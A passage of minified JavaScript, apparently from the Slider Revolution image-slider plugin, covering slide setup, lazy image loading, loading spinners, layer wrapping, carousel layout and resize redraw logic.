u=t[e].inviewport&&(t[e].heightInLayers!==i&&t[e].module.height!==t[e].heightInLayers||t[e].widthInLayers!==i&&t[e].module.width!==t[e].widthInLayers);return"ignore"!==a&&u&&(t[e].heightInLayers=i,t[e].widthInLayers=i,"carousel"!==t[e].sliderType&&(t[e].pr_next_key!==i?t.animateTheLayers({slide:t[e].pr_next_key,id:e,mode:"rebuild",caller:"swapSlideProgress_1"}):t[e].pr_processing_key!==i?t.animateTheLayers({slide:t[e].pr_processing_key,id:e,mode:"rebuild",caller:"swapSlideProgress_2"}):t[e].pr_active_key!==i&&t.animateTheLayers({slide:t[e].pr_active_key,id:e,mode:"rebuild",caller:"swapSlideProgress_3"})),d=!0),d&&"ignore"!==a&&t.requestLayerUpdates(e,"enterstage"),t[e].module.height!==t[e].module.lastHeight&&(t[e].module.lastHeight=t[e].module.height,window.requestAnimationFrame(function(){m(e,i,!1)})),d},getSlideIndex:function(e,i){var a=!1;for(var r in t[e].slides){if(!t[e].slides.hasOwnProperty(r)||!1!==a)continue;a=t.gA(t[e].slides[r],"key")===i?r:a}return!1===a?0:a},loadUpcomingContent:function(e){if("smart"==t[e].lazyType){var i=[],a=parseInt(t.getSlideIndex(e,t.gA(t[e].pr_next_slide[0],"key")),0),r=a-1<0?t[e].realslideamount-1:a-1,o=a+1==t[e].realslideamount?0:a+1;r!==a&&i.push(t[e].slides[r]),o!==a&&i.push(t[e].slides[o]),i.length>0&&(t.loadImages(i,e,2),t.waitForCurrentImages(i,e,function(){}))}},getFullscreenOffsets:function(a){var r=0;if(t[a].fullScreenOffsetContainer!=i){var o=(""+t[a].fullScreenOffsetContainer).split(",");for(var s in o)o.hasOwnProperty(s)&&(r+=e(o[s]).outerHeight(!0)||0)}return t[a].fullScreenOffset!=i&&(!t.isNumeric(t[a].fullScreenOffset)&&t[a].fullScreenOffset.split("%").length>1?r+=t.getWinH(a)*parseInt(t[a].fullScreenOffset,0)/100:t.isNumeric(parseInt(t[a].fullScreenOffset,0))&&(r+=parseInt(t[a].fullScreenOffset,0)||0)),t[a].fullScreenOffsetResult=r,r},unToggleState:function(e){if(e!==i)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.remove("rs-tc-active")}catch(e){}},toggleState:function(e){if(e!==i)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.add("rs-tc-active")}catch(e){}},swaptoggleState:function(e){if(e!=i&&e.length>0)for(var a=0;a<e.length;a++){var r=document.getElementById(e[a]);if(t.gA(r,"toggletimestamp")!==i&&(new Date).getTime()-t.gA(r,"toggletimestamp")<250)return;t.sA(r,"toggletimestamp",(new Date).getTime()),null!==r&&(r.className.indexOf("rs-tc-active")>=0?r.classList.remove("rs-tc-active"):r.classList.add("rs-tc-active"))}},lastToggleState:function(e){var t;if(e!==i)for(var a=0;a<e.length;a++){var r=document.getElementById(e[a]);t=!0===t||null!==r&&r.className.indexOf("rs-tc-active")>=0||t}return t},revCheckIDS:function(a,r){if(t.gA(r,"idcheck")===i){var o=r.id,s=e.inArray(r.id,window.RSANYID),n=-1;-1!==s&&(n=e.inArray(r.id,t[a].anyid),window.RSANYID_sliderID[s]===a&&-1===n||(r.id=r.id+"_"+Math.round(9999*Math.random()),console.log("Warning - ID:"+o+" exists already. New Runtime ID:"+r.id),s=n=-1)),-1===n&&t[a].anyid.push(r.id),-1===s&&(window.RSANYID.push(r.id),window.RSANYID_sliderID.push(a))}return t.sA(r,"idcheck",!0),r.id},buildSpinner:function(t,a,r,o){var s;if("off"!==a){o=o===i?"":o,r=r===i?"#ffffff":r;var n=parseInt(a.replace("spinner",""),10);if(isNaN(n)||n<6){var d='style="background-color:'+r+'"',l=o===i||3!==n&&4!=n?"":d;s=e("<rs-loader "+(o===i||1!==n&&2!=n?"":d)+' class="'+a+" "+o+'"><div '+l+' class="dot1"></div><div '+l+' class="dot2"></div><div '+l+' class="bounce1"></div><div '+l+' class="bounce2"></div><div '+l+' class="bounce3"></div></rs-loader>')}else{var c,p='<div class="rs-spinner-inner"';if(7===n)-1!==r.search("#")?(c=r.replace("#",""),c="rgba("+parseInt(c.substring(0,2),16)+", "+parseInt(c.substring(2,4),16)+", "+parseInt(c.substring(4,6),16)+", "):-1!==r.search("rgb")&&(c=r.substring(r.indexOf("(")+1,r.lastIndexOf(")")).split(",")).length>2&&(c="rgba("+c[0].trim()+", "+c[1].trim()+", "+c[2].trim()+", "),c&&"string"==typeof c&&(p+=' style="border-top-color: '+c+"0.65); border-bottom-color: "+c+"0.15); border-left-color: "+c+"0.65); border-right-color: "+c+'0.15)"');else 12===n&&(p+=' style="background:'+r+'"');p+=">";for(var g=[10,0,4,2,5,9,0,4,4,2][n-6],u=0;u<g;u++)u>0&&(p+=" "),p+='<span style="background:'+r+'"></span>';s=e('<rs-loader class="'+a+" "+o+'">'+(p+="</div>")+"</div></rs-loader>")}return s}},addStaticLayerTo:function(e,i,a){if(t[e].slayers.length<2){var r=document.createElement("rs-static-layers");r.className="rs-stl-"+i,r.appendChild(a[0]),t[e].c[0].appendChild(r),t[e].slayers.push(r)}else t[e].slayers[1].appendChild(a[0])}});var a=t.is_mobile(),r=(t.is_android(),function(){return t.isIE11()?function(e,i){return e.querySelectorAll(i)}:function(e,i){return e.getElementsByTagName(i)}}),o=function(e){t[e].responsiveLevels=t.revToResp(t[e].responsiveLevels,t[e].rle),t[e].visibilityLevels=t.revToResp(t[e].visibilityLevels,t[e].rle),t[e].responsiveLevels[0]=9999,t[e].rle=t[e].responsiveLevels.length||1,t[e].gridwidth=t.revToResp(t[e].gridwidth,t[e].rle),t[e].gridheight=t.revToResp(t[e].gridheight,t[e].rle),t[e].editorheight!==i&&(t[e].editorheight=t.revToResp(t[e].editorheight,t[e].rle)),t.updateDims(e)},s=function(i,t){var a=[];return e.each(i,function(e,i){e!=t&&a.push(i)}),a},n=function(i,a,r){t[r].c.find(i).each(function(){var i=e(this);i.data("key")===a&&i.remove()})},d=function(e,a){if(t["rsfont_"+e]==i&&(t["rsfont_"+e]=document.createElement("span"),t["rsfont_"+e].innerHTML=Array(100).join("wi"),t["rsfont_"+e].style.cssText=["position:absolute","width:auto","font-size:128px","left:-99999px"].join(" !important;"),t["rsfont_"+e].style.fontFamily=e,document.body.appendChild(t["rsfont_"+e])),a===i)return t["rsfont_"+e].clientWidth;document.body.removeChild(t["rsfont_"+e])},l=function(i,t){var a=0;return i.find(t).each(function(){var i=e(this);!i.hasClass("tp-forcenotvisible")&&a<i.outerWidth()&&(a=i.outerWidth())}),a},c=function(r){if(r===i||t[r]===i||t[r].c===i)return!1;if(t[r].cpar!==i&&t[r].cpar.data("aimg")!=i&&("enabled"==t[r].cpar.data("aie8")&&t.isIE(8)||"enabled"==t[r].cpar.data("amobile")&&a))t[r].c.html('<img class="tp-slider-alternative-image" src="'+t[r].cpar.data("aimg")+'">');else{window._rs_firefox13=!1,window._rs_firefox=t.isFirefox(),window._rs_ie=window._rs_ie===i?!e.support.opacity:window._rs_ie,window._rs_ie9=window._rs_ie9===i?9==document.documentMode:window._rs_ie9;var o=e.fn.jquery.split("."),s=parseFloat(o[0]),n=parseFloat(o[1]);1==s&&n<7&&t[r].c.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+o+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"),s>1&&(window._rs_ie=!1),t[r].realslideamount=t[r].slideamount=0;var d=t.getByTag(t[r].canvas[0],"RS-SLIDE"),l=[];for(var c in t[r].notInNav=[],t[r].slides=[],d)d.hasOwnProperty(c)&&("on"==t.gA(d[c],"hsom")&&a?l.push(d[c]):(t.gA(d[c],"invisible")||1==t.gA(d[c],"invisible")?t[r].notInNav.push(d[c]):(t[r].slides.push(d[c]),t[r].slideamount++),t[r].realslideamount++,t.sA(d[c],"originalindex",t[r].realslideamount),t.sA(d[c],"origindex",t[r].realslideamount-1)));for(c in l)l.hasOwnProperty(c)&&l[c].remove();for(c in t[r].notInNav)t[r].notInNav.hasOwnProperty(c)&&(t.sA(t[r].notInNav[c],"not_in_nav",!0),t[r].canvas[0].appendChild(t[r].notInNav[c]));if(t[r].canvas.css({visibility:"visible"}),t[r].slayers=t[r].c.find("rs-static-layers"),t[r].slayers.length>0&&t.sA(t[r].slayers[0],"key","staticlayers"),!0===t[r].modal.useAsModal&&(t[r].cpar.wrap('<rs-modal id="'+t[r].c[0].id+'_modal"></rs-modal>'),t[r].modal.c=e(t.closestNode(t[r].cpar[0],"RS-MODAL")),t[r].modal.c.appendTo(e("body")),t[r].modal!==i&&t[r].modal.alias!==i&&t.revModal(r,{mode:"init"})),1==t[r].waitForInit||1==t[r].modal.useAsModal)return t.RS_toInit!==i&&(t.RS_toInit[r]=!0),t[r].c.trigger("revolution.slide.waitingforinit"),void(t[r].waitingForInit=!0);window.requestAnimationFrame(function(){u(r)}),t[r].initEnded=!0}},p=function(){e("body").data("rs-fullScreenMode",!e("body").data("rs-fullScreenMode")),e("body").data("rs-fullScreenMode")&&setTimeout(function(){t.window.trigger("resize")},200)},g=function(e,a,r){return t.gA(e,"lazyload")!==i?t.gA(e,"lazyload"):t[r].lazyloaddata!==i&&t[r].lazyloaddata.length>0&&t.gA(e,t[r].lazyloaddata)!==i?t.gA(e,t[r].lazyloaddata):t.gA(e,"lazy-src")!==i?t.gA(e,"lazy-src"):t.gA(e,"lazy-wpfc-original-src")!==i?t.gA(e,"lazy-wpfc-original-src"):t.gA(e,"lazy")!==i?t.gA(e,"lazy"):a},u=function(r){if(t[r]!==i){if(t[r].sliderisrunning=!0,!0!==t[r].noDetach&&t[r].c.detach(),t[r].shuffle){for(var o=t[r].canvas.find("rs-slide:first-child"),s=t.gA(o[0],"firstanim"),n=0;n<t[r].slideamount;n++)t[r].canvas.find("rs-slide:eq("+Math.round(Math.random()*t[r].slideamount)+")").prependTo(t[r].canvas);t.sA(t[r].canvas.find("rs-slide:first-child")[0],"firstanim",s)}t[r].slides=t.getByTag(t[r].canvas[0],"RS-SLIDE"),t[r].thumbs=new Array(t[r].slides.length),t[r].slots=1,t[r].firststart=1,t[r].loadqueue=[],t[r].syncload=0;var d=0,l="carousel"===t[r].sliderType&&t[r].carousel.border_radius!==i?parseInt(t[r].carousel.border_radius,0):0;for(var c in t[r].slides)if(t[r].slides.hasOwnProperty(c)&&"length"!==c){var u=t[r].slides[c],h=t.getByTag(u,"IMG")[0];t.gA(u,"key")===i&&t.sA(u,"key","rs-"+Math.round(999999*Math.random()));var v={params:Array(12),id:t.gA(u,"key"),src:t.gA(u,"thumb")!==i?t.gA(u,"thumb"):g(h,h!==i?h.src:i,r)};t.gA(u,"title")===i&&t.sA(u,"title",""),t.gA(u,"description")===i&&t.sA(u,"description",""),v.params[0]={from:RegExp("\\{\\{title\\}\\}","g"),to:t.gA(u,"title")},v.params[1]={from:RegExp("\\{\\{description\\}\\}","g"),to:t.gA(u,"description")};for(var y=1;y<=10;y++)t.gA(u,"p"+y)!==i?v.params[y+1]={from:RegExp("\\{\\{param"+y+"\\}\\}","g"),to:t.gA(u,"p"+y)}:v.params[y+1]={from:RegExp("\\{\\{param"+y+"\\}\\}","g"),to:""};if(t[r].thumbs[d]=e.extend({},!0,v),l>0&&tpGS.gsap.set(u,{borderRadius:l+"px"}),t.gA(u,"link")!=i||t.gA(u,"linktoslide")!==i){var b=t.gA(u,"link")!==i?t.gA(u,"link"):"slide",w="slide"!=b?"no":t.gA(u,"linktoslide"),_=t.gA(u,"seoz");if(w!=i&&"no"!=w&&"next"!=w&&"prev"!=w)for(var x in t[r].slides)t[r].slides.hasOwnProperty(x)&&parseInt(t.gA(t[r].slides[x],"origindex"),0)+1==t.gA(u,"linktoslide")&&(w=t.gA(t[r].slides[x],"key"));e(u).prepend('<rs-layer class="rs-layer slidelink" id="rs_slidelink_'+Math.round(1e5*Math.random())+'" data-zindex="'+("back"===_?0:"front"===_?95:_!==i?parseInt(_,0):100)+'" dataxy="x:c;y:c" data-dim="w:100%;h:100%" data-basealign="slide"'+("no"==w?"slide"==b||a?"":"  data-actions='o:click;a:simplelink;target:"+(t.gA(u,"target")||"_self")+";url:"+b+";'":"  data-actions='"+("scroll_under"===w?"o:click;a:scrollbelow;offset:100px;":"prev"===w?"o:click;a:jumptoslide;slide:prev;d:0.2;":"next"===w?"o:click;a:jumptoslide;slide:next;d:0.2;":"o:click;a:jumptoslide;slide:"+w+";d:0.2;")+"'")+" data-frame_1='e:power3.inOut;st:100;sp:100' data-frame_999='e:power3.inOut;o:0;st:w;sp:100'>"+(a?"<a "+("slide"!=b?("_blank"===t.gA(u,"target")?'rel="noopener" ':"")+'target="'+(t.gA(u,"target")||"_self")+'" href="'+b+'"':"")+"><span></span></a>":"")+"</rs-layer>")}d++}if(t[r].simplifyAll&&(t.isIE(8)||t.iOSVersion())&&(t[r].c.find(".rs-layer").each(function(){var i=e(this);i.removeClass("customin customout").addClass("fadein fadeout"),i.data("splitin",""),i.data("speed",400)}),t[r].c.find("rs-slide").each(function(){var i=e(this);i.data("transition","fade"),i.data("masterspeed",500),i.data("slotamount",1),(i.find(".rev-slidebg")||i.find(">img").first()).data("panzoom",null)})),window._rs_desktop=window._rs_desktop===i?!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i):window._rs_desktop,t[r].autoHeight="fullscreen"==t[r].sliderLayout||t[r].autoHeight,"fullwidth"!=t[r].sliderLayout||t[r].autoHeight||t[r].c.css({maxHeight:t[r].gridheight[t[r].level]+"px"}),"auto"==t[r].sliderLayout||null!==t.closestNode(t[r].c[0],"RS-FULLWIDTH-WRAP")||"fullscreen"===t[r].sliderLayout&&1==t[r].disableForceFullWidth)t[r].topc=t[r].cpar;else{var S=t[r].cpar[0].style.marginTop,k=t[r].cpar[0].style.marginBottom;S=S===i||""===S?"":"margin-top:"+S+";",k=k===i||""===k?"":"margin-bottom:"+k+";",t[r].rsFullWidthWrap=t[r].topc=e('<rs-fullwidth-wrap id="'+t[r].c[0].id+'_forcefullwidth" style="'+S+k+'"></rs-fullwidth-wrap>'),t[r].forcer=e('<rs-fw-forcer style="height:'+(t[r].forcerHeight===i?t[r].cpar.height():t[r].forcerHeight)+'px"></rs-fw-forcer>'),t[r].topc.append(t[r].forcer),t[r].topc.insertBefore(t[r].cpar),t[r].cpar.detach(),t[r].cpar.css({marginTop:"0px",marginBottom:"0px",position:"absolute"}),t[r].cpar.prependTo(t[r].topc)}if(t[r].forceOverflow&&t[r].topc[0].classList.add("rs-forceoverflow"),"carousel"===t[r].sliderType&&!0!==t[r].overflowHidden&&t[r].c.css({overflow:"visible"}),0!==t[r].maxHeight&&tpGS.gsap.set([t[r].cpar,t[r].c,t[r].topc],{maxHeight:t[r].maxHeight+"px"}),t[r].fixedOnTop&&tpGS.gsap.set(t[r].blockSpacing!==i&&t[r].blockSpacing.block!==i?t[r].blockSpacing.block:t[r].topc,{position:"fixed",top:"0px",left:"0px",pointerEvents:"none",zIndex:5e3}),t[r].shadow!==i&&t[r].shadow>0&&t[r].cpar.addClass("tp-shadow"+t[r].shadow).append('<div class="tp-shadowcover" style="background-color:'+t[r].cpar.css("backgroundColor")+";background-image:"+t[r].cpar.css("backgroundImage")+'"></div>'),t.updateDims(r,"prepared"),t.observeWraps===i&&(t.observeWraps=new t.wrapObserver.init(function(e,t){m(t,i,!0)})),!t[r].c.hasClass("revslider-initialised")){t[r].c[0].classList.add("revslider-initialised"),t[r].c[0].id=t[r].c[0].id===i?"revslider-"+Math.round(1e3*Math.random()+5):t[r].c[0].id,t.revCheckIDS(r,t[r].c[0]),t[r].origcd=parseInt(t[r].duration,0),t[r].scrolleffect._L=[],t[r].sbas=t[r].sbas===i?{}:t[r].sbas,t[r].layers=t[r].layers||{},t[r].sortedLayers=t[r].sortedLayers||{};var L=t[r].c[0].querySelectorAll("rs-layer, rs-row, rs-column, rs-group,  rs-bgvideo, .rs-layer");for(var R in L)if(L.hasOwnProperty(R)){var I,O,T=e(L[R]),C=T.data();if(C.startclasses=L[R].className,C.startclasses=C.startclasses===i||null===C.startclasses?"":C.startclasses,C.animationonscroll=!!t[r].sbtimeline.set&&t[r].sbtimeline.layers,C.animationonscroll=!0===C.animationonscroll||"true"==C.animationonscroll,C.filteronscroll=!!t[r].scrolleffect.set&&t[r].scrolleffect.layers,C.pxundermask=C.startclasses.indexOf("rs-pxmask")>=0&&"off"!==t[r].parallax.type&&C.startclasses.indexOf("rs-pxl-")>=0,C.noPevents=C.startclasses.indexOf("rs-noevents")>=0,C.sba)for(var y in I=C.sba.split(";"))I.hasOwnProperty(y)&&("t"==(O=I[y].split(":"))[0]&&(C.animationonscroll=O[1],"false"==O[1]&&(C.animOnScrollForceDisable=!0)),"e"==O[0]&&(C.filteronscroll=O[1]),"so"==O[0]&&(C.scrollBasedOffset=parseInt(O[1])/1e3));if("true"!=C.animationonscroll&&1!=C.animationonscroll||(C.startclasses+=" rs-sba",T[0].className+=" rs-sba"),C.startclasses.indexOf("rs-layer-static")>=0&&t.handleStaticLayers&&t.handleStaticLayers(T,r),"RS-BGVIDEO"!==T[0].tagName){if(T[0].classList.add("rs-layer"),"column"===C.type&&(C.columnwidth="33.33%",C.verticalalign="top",C.column!==i))for(var A in I=C.column.split(";"))I.hasOwnProperty(A)&&("w"===(O=I[A].split(":"))[0]&&(C.columnwidth=O[1]),"a"===O[0]&&(C.verticalalign=O[1]));var M=C.startclasses.indexOf("slidelink")>=0?"z-index:"+C.zindex+";width:100% !important;height:100% !important;":"",P="column"!==C.type?"":C.verticalalign===i?" vertical-align:top;":" vertical-align:"+C.verticalalign+";",B="row"===C.type||"column"===C.type?"position:relative;":"position:absolute;",D="",H="row"===C.type?"rs-row-wrap":"column"===C.type?"rs-column-wrap":"group"===C.type?"rs-group-wrap":"rs-layer-wrap",N="",j="",F=(C.noPevents,";pointer-events:none");"row"===C.type||"column"===C.type||"group"===C.type?(T[0].classList.remove("tp-resizeme"),"column"===C.type&&(C.width="auto",T[0].group="row",tpGS.gsap.set(T,{width:"auto"}),C.filteronscroll=!1)):(N="display:"+("inline-block"===T[0].style.display?"inline-block":"block")+";",null!==t.closestNode(T[0],"RS-COLUMN")?(T[0].group="column",C.filteronscroll=!1):null!==t.closestNode(T[0],"RS-GROUP-WRAP")&&(T[0].group="group",C.filteronscroll=!1)),C.wrpcls!==i&&(D=D+" "+C.wrpcls),C.wrpid!==i&&(j='id="'+C.wrpid+'"'),T.wrap("<"+H+" "+j+' class="rs-parallax-wrap '+D+'" style="'+P+" "+M+B+N+F+'"><rs-loop-wrap style="'+M+B+N+'"><rs-mask-wrap style="'+M+B+N+'">'+(C.pxundermask?"<rs-px-mask></rs-px-mask>":"")+"</rs-mask-wrap></rs-loop-wrap></"+H+">"),!0!==C.filteronscroll&&"true"!=C.filteronscroll||t[r].scrolleffect._L.push(T.parent()),T[0].id=T[0].id===i?"layer-"+Math.round(999999999*Math.random()):T[0].id,t.revCheckIDS(r,T[0]),C.pxundermask?t[r]._Lshortcuts[T[0].id]={p:e(T[0].parentNode.parentNode.parentNode.parentNode),lp:e(T[0].parentNode.parentNode.parentNode),m:e(T[0].parentNode.parentNode)}:t[r]._Lshortcuts[T[0].id]={p:e(T[0].parentNode.parentNode.parentNode),lp:e(T[0].parentNode.parentNode),m:e(T[0].parentNode)},"column"===C.type&&t[r]._Lshortcuts[T[0].id].p.append('<rs-cbg-mask-wrap><rs-column-bg id="'+T[0].id+'_rs_cbg"></rs-column-bg></rs-cbg-mask-wrap>'),"text"===C.type&&t.getByTag(T[0],"IFRAME").length>0&&(t[r].slideHasIframe=!0,T[0].classList.add("rs-ii-o")),t[r].BUG_safari_clipPath&&"true"!=C.animationonscroll&&1!=C.animationonscroll&&T[0].classList.add("rs-pelock"),T[0].dataset.staticz!==i&&"row"!==C.type&&"row"!==T[0].group&&"column"!==T[0].group&&t.addStaticLayerTo(r,T[0].dataset.staticz,t[r]._Lshortcuts[T[0].id].p)}t.gA(T[0],"actions")&&t.checkActions&&t.checkActions(T,r,t[r]),!t.checkVideoApis||window.rs_addedvim&&window.rs_addedyt||t[r].youtubeapineeded&&t[r].vimeoapineeded||t.checkVideoApis(T,r)}t.checkActions&&t.checkActions(i,r),t[r].c[0].addEventListener("mousedown",function(){if(!0!==t[r].onceClicked&&(t[r].onceClicked=!0,!0!==t[r].onceVideoPlayed&&t[r].activeRSSlide!==i&&t[r].slides!==i&&t[r].slides[t[r].activeRSSlide]!==i)){var a=e(t[r].slides[t[r].activeRSSlide]).find("rs-bgvideo");a!==i&&null!==a&&a.length>0&&t.playVideo(a,r)}}),t[r].c[0].addEventListener("mouseenter",function(){t[r].c.trigger("tp-mouseenter"),t[r].overcontainer=!0},{passive:!0}),t[r].c[0].addEventListener("mouseover",function(){t[r].c.trigger("tp-mouseover"),t[r].overcontainer=!0},{passive:!0}),t[r].c[0].addEventListener("mouseleave",function(){t[r].c.trigger("tp-mouseleft"),t[r].overcontainer=!1},{passive:!0}),t[r].c.find(".rs-layer video").each(function(i){var t=e(this);t.removeClass("video-js vjs-default-skin"),t.attr("preload",""),t.css({display:"none"})}),t[r].rs_static_layer=t.getByTag(t[r].c[0],"RS-STATIC-LAYERS"),t.preLoadAudio&&t[r].rs_static_layer.length>0&&t.preLoadAudio(e(t[r].rs_static_layer),r,1),t[r].rs_static_layer.length>0&&(t.loadImages(t[r].rs_static_layer[0],r,0,!0),t.waitForCurrentImages(t[r].rs_static_layer[0],r,function(){t[r]!==i&&t[r].c.find("rs-static-layers img").each(function(){this.src=t.getLoadObj(r,t.gA(this,"src")!=i?t.gA(this,"src"):this.src).src})})),t[r].rowzones=[],t[r].rowzonesHeights=[],t[r].middleZones=[];let a=t.deepLink(r,G("#")[0]);a!==i&&(t[r].startWithSlide=a,t[r].deepLinkListener=!0,window.addEventListener("hashchange",function(){if(!0!==t[r].ignoreDeeplinkChange){let e=t.deepLink(r,G("#")[0]);e!==i&&t.callingNewSlide(r,e,!0)}t[r].ignoreDeeplinkChange=!1})),t[r].loader=t.buildSpinner(r,t[r].spinner,t[r].spinnerclr),t[r].loaderVisible=!0,t[r].c.append(t[r].loader),f(r),("off"!==t[r].parallax.type||t[r].scrolleffect.set||t[r].sbtimeline.set)&&t.checkForParallax&&t.checkForParallax(r),t[r].fallbacks.disableFocusListener||"true"==t[r].fallbacks.disableFocusListener||!0===t[r].fallbacks.disableFocusListener||(t[r].c.addClass("rev_redraw_on_blurfocus"),z());var W=t[r].viewPort;for(var y in"on"===t[r].navigation.mouseScrollNavigation&&(W.enable=!0),t[r].slides)if(t[r].slides.hasOwnProperty(y)){var V=e(t[r].slides[y]);t[r].rowzones[y]=[],t[r].rowzonesHeights[y]=[],t[r].middleZones[y]=[],V.find("rs-zone").each(function(){t[r].rowzones[y].push(e(this)),this.className.indexOf("rev_row_zone_middle")>=0&&t[r].middleZones[y].push(this)}),(W.enable&&t[r].inviewport||!W.enable)&&"all"==t[r].lazyType&&(t.loadImages(V[0],r,y),t.waitForCurrentImages(V[0],r,function(){}))}t[r].srowzones=[],t[r].smiddleZones=[],t[r].slayers&&t[r].slayers.find("rs-zone").each(function(){t[r].srowzones.push(e(this)),this.className.indexOf("rev_row_zone_middle")>=0&&t[r].smiddleZones.push(this)}),"carousel"===t[r].sliderType&&tpGS.gsap.set(t[r].canvas,{scale:1,perspective:1200,transformStyle:"flat",opacity:0}),t[r].c.prependTo(t[r].cpar),e("body").data("rs-fullScreenMode",!1),window.addEventListener("fullscreenchange",p,{passive:!0}),window.addEventListener("mozfullscreenchange",p,{passive:!0}),window.addEventListener("webkitfullscreenchange",p,{passive:!0}),t.document.on("updateContainerSizes."+t[r].c.attr("id"),function(){if(t[r]!==i)return t[r].c!=i&&void(t.updateDims(r,"ignore")&&window.requestAnimationFrame(function(){t.updateDims(r,"ignore"),t[r].fullScreenMode=t.checkfullscreenEnabled(r),t.lastwindowheight=t.getWinH(r),m(r)}))}),W.presize&&(t[r].pr_next_slide=e(t[r].slides[0]),t.loadImages(t[r].pr_next_slide[0],r,0,!0),t.waitForCurrentImages(t[r].pr_next_slide.find(".tp-layers"),r,function(){t.animateTheLayers&&t.animateTheLayers({slide:t[r].pr_next_key,id:r,mode:"preset",caller:"runSlider"})})),("off"!=t[r].parallax.type||t[r].sbtimeline.set||!0===W.enable)&&t.scrollTicker(r),!0!==W.enable&&(t[r].inviewport=!0,t.enterViewPort(r)),t.RS_toInit!==i&&(t.RS_toInit[r]=!0),t[r].observeWrap&&t.observeWraps&&t.wrapObserver.observe(t[r].rsFullWidthWrap!==i?t[r].rsFullWidthWrap[0]:t[r].cpar[0],r)}}},h=function(e,a){t.winW<t[e].hideSliderAtLimit?(t[e].c.trigger("stoptimer"),!0!==t[e].sliderIsHidden&&(t.sA(t[e].cpar[0],"displaycache","none"!=t[e].cpar.css("display")?t[e].cpar.css("display"):t.gA(t[e].cpar[0],"displaycache")),t[e].cpar.css({display:"none"}),t[e].sliderIsHidden=!0)):(!0===t[e].sliderIsHidden||t[e].sliderIsHidden===i&&t[e].c.is(":hidden"))&&a&&(t[e].cpar[0].style.display=t.gA(t[e].cpar[0],"displaycache")!=i&&"none"!=t.gA(t[e].cpar[0],"displaycache")?t.gA(t[e].cpar[0],"displaycache"):"block",t[e].sliderIsHidden=!1,t[e].c.trigger("restarttimer"),window.requestAnimationFrame(function(){m(e,!0)})),t.hideUnHideNav&&t[e].navigation.use&&t.hideUnHideNav(e)},m=function(e,r,o){if(t[e].c===i)return!1;if(t[e].dimensionReCheck={},t[e].c.trigger("revolution.slide.beforeredraw"),1==t[e].infullscreenmode&&(t[e].minHeight=t.getWinH(e)),a&&(t[e].lastMobileHeight=t.getWinH(e)),o&&t.updateDims(e),!t.resizeThumbsTabs||!0===t.resizeThumbsTabs(e)){if(window.requestAnimationFrame(function(){h(e,!0!==r),C(e)}),t[e].started){if("carousel"==t[e].sliderType)for(var s in t.prepareCarousel(e),t[e].sbgs)t[e].sbgs.hasOwnProperty(s)&&t[e].sbgs[s].mDIM!==i&&t.updateSlideBGs(e,t[e].sbgs[s].key,t[e].sbgs[s]);else t.updateSlideBGs(e);if("carousel"===t[e].sliderType&&t[e].carCheckconW!=t[e].canv.width){for(var n in clearTimeout(t[e].pcartimer),t[e].sbgs)t[e].sbgs[n].loadobj!==i&&t.updateSlideBGs(e,t[e].sbgs[n].key,t[e].sbgs[n]);t[e].pcartimer=setTimeout(function(){t.prepareCarousel(e),t.animateTheLayers({slide:"individual",id:e,mode:"rebuild",caller:"containerResized_1"}),t[e].carCheckconW=t[e].canv.width},100),t[e].lastconw=t[e].canv.width}if(t[e].pr_processing_key!==i?t.animateTheLayers({slide:t[e].pr_processing_key,id:e,mode:"rebuild",caller:"containerResized_2"}):t[e].pr_active_key!==i&&t.animateTheLayers({slide:t[e].pr_active_key,id:e,mode:"rebuild",caller:"containerResized_3"}),"carousel"===t[e].sliderType){for(var n in t[e].panzoomTLs)if(t[e].panzoomTLs.hasOwnProperty(n)){var d=t.gA(t[e].panzoomBGs[n][0],"key");t.startPanZoom(t[e].panzoomBGs[n],e,t[e].panzoomTLs[n].progress(),n,t[e].panzoomTLs[n].isActive()?"play":"reset",d)}}else t[e].pr_active_bg!==i&&t[e].pr_active_bg[0]!==i&&v(e,t[e].pr_active_bg,t[e].pr_active_bg[0].dataset.key),t[e].pr_next_bg!==i&&t[e].pr_next_bg[0]!==i&&v(e,t[e].pr_next_bg,t[e].pr_next_bg[0].dataset.key);clearTimeout(t[e].mNavigTimeout),t.manageNavigation&&(t[e].mNavigTimeout=setTimeout(function(){t.manageNavigation(e)},20))}t.prepareCoveredVideo(e)}t[e].c.trigger("revolution.slide.afterdraw",[{id:e}])},v=function(e,a,r){if(t[e].panzoomTLs!==i){var o=t.getSlideIndex(e,r);t.startPanZoom(a,e,t[e].panzoomTLs[o]!==i?t[e].panzoomTLs[o].progress():0,o,"play",r)}},f=function(a){!0!==t[a].noDetach&&t[a].canvas.detach();var r=t.isFaceBook()?"visible":"hidden";if(t[a].autoHeight&&tpGS.gsap.set([t[a].c,t[a].cpar],{maxHeight:"none"}),tpGS.gsap.set(t[a].canvas,t[a].modal!==i&&t[a].modal.useAsModal?{overflow:r,width:"100%",height:"100%"}:{overflow:r,width:"100%",height:"100%",maxHeight:t[a].autoHeight?"none":t[a].cpar.css("maxHeight")}),"carousel"===t[a].sliderType){var o="margin-top:"+parseInt(t[a].carousel.padding_top||0,0)+"px;";t[a].canvas.css({overflow:"visible"}).wrap('<rs-carousel-wrap style="'+o+'"></rs-carousel-wrap>'),t[a].cpar.prepend("<rs-carousel-space></rs-carousel-space>").append("<rs-carousel-space></rs-carousel-space>"),t.defineCarouselElements(a)}t[a].startWithSlide=t[a].startWithSlide===i?i:Math.max(1,(t[a].sliderType,parseInt(t[a].startWithSlide))),t[a].cpar.css({overflow:"visible"}),t[a].scrolleffect.bgs=[];for(var s=0;s<t[a].slides.length;s++){var n=e(t[a].slides[s]),d=t.gA(n[0],"key"),l=n.find(".rev-slidebg")||n.find(">img"),c=t[a].sbgs[d]=y(l.data(),a),p=n.data("mediafilter");if(c.skeyindex=t.getSlideIndex(a,d),c.bgvid=n.find("rs-bgvideo"),l.detach(),c.bgvid.detach(),(t[a].startWithSlide!=i&&t.gA(t[a].slides[s],"originalindex")==t[a].startWithSlide||t[a].startWithSlide===i&&0==s)&&(t[a].pr_next_key=n.index()),tpGS.gsap.set(n,{width:"100%",height:"100%",overflow:r}),l.wrap('<rs-sbg-px><rs-sbg-wrap 